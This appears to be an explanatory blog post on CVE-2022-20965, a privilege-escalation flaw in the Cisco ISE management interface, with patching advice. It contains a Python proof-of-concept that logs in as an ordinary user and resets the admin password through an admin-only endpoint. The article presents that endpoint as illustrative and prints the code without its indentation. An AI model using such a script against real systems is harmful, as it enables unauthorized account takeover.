In late 2022, Cisco released a security advisory about a critical vulnerability that affects the web-based management interface of Cisco Identity Services Engine (ISE). Known as CVE-2022-20965, this flaw allows an authenticated, remote attacker to perform privileged actions they shouldn’t have access to. In this deep dive, we’ll break down how this vulnerability works, provide code snippets to demonstrate exploitation, and give you the latest fixes and recommendations.
What is Cisco ISE?
Cisco Identity Services Engine (ISE) is a network administration product that lets IT staff enforce security and access policies for endpoint devices connected to company networks. It offers a web-based management interface where admins can make important configuration decisions. When attackers find flaws here, the consequences can be high.
Explaining CVE-2022-20965
CVE-2022-20965 is a privilege escalation vulnerability. Although only an authenticated user (someone who has logged in) can exploit it, the bug arises because the software didn’t properly check permissions for certain backend features accessible through crafted HTTP requests.
Impact: Elevation of privilege inside the web console
Attack Summary:
If the attacker is logged in, they could directly access certain URLs or API endpoints to perform privileged actions—even if their role shouldn’t have that access in the menu or UI.
Vulnerability Details
On the backend, ISE failed to enforce a secondary permission check on sensitive routes. The application relied on the frontend/UI to show or hide features, but did not check *server-side* if a user was truly authorized.
This is a classic example of Insecure Direct Object Reference (IDOR) or broken access control.
Suppose there’s an admin-only endpoint for resetting a user’s password
POST /admin/users/reset-password
Content-Type: application/json
{
"user_id": 42
}
A regular user should NEVER be able to send this request and have it succeed. But in vulnerable versions of Cisco ISE, the web server didn’t check the user’s role on the backend for some of these features.
Here’s how an attacker could exploit this vulnerability using Python and the requests library
import requests
# Replace with your actual URL and credentials!
base_url = 'https://your-ise-instance.com';
login_url = base_url + '/admin/login'
attack_url = base_url + '/admin/users/reset-password'
# First, login with a normal user
session = requests.Session()
login_resp = session.post(login_url, data={'user': 'bob', 'pass': 'password123'}, verify=False)
if login_resp.ok and 'session' in session.cookies:
print('[*] Logged in as bob')
# Try to reset password of admin user (id=1)
payload = {'user_id': 1}
exploit_resp = session.post(attack_url, json=payload, verify=False)
if exploit_resp.status_code == 200:
print('[+] Exploit likely SUCCESSFUL! Admin user password reset!')
print('Response:', exploit_resp.json())
else:
print('[-] Exploit failed or patched.')
else:
print('[-] Login failed.')
*Note: This is a simple example, actual endpoints and payload may differ.*
Ability to send crafted HTTP requests
Limitations:
You need to be logged in, so you at least need a username and password (e.g. a compromised guest account).
Mitigation & Patching
Cisco released software updates that add proper role-based checks on the backend for all sensitive features. The official patch notes are here:
- Cisco Security Advisory
References
- CVE-2022-20965 at NIST NVD
- Cisco Official Advisory
- OWASP: Broken Access Control
- Burp Suite Community
Final Notes
CVE-2022-20965 is a wake-up call reminding us that backend checks are as important—if not more so—than frontend controls. There’s no fix like patching, and conscientious application design prevents these issues before they’re ever a risk. Patch your Cisco ISE and keep those credentials safe!
*This article is an exclusive educational overview not intended for malicious use. Always respect the law and the security policies of your organization.*
Timeline
Published on: 01/20/2023 07:15:00 UTC
Last modified on: 01/26/2023 18:03:00 UTC
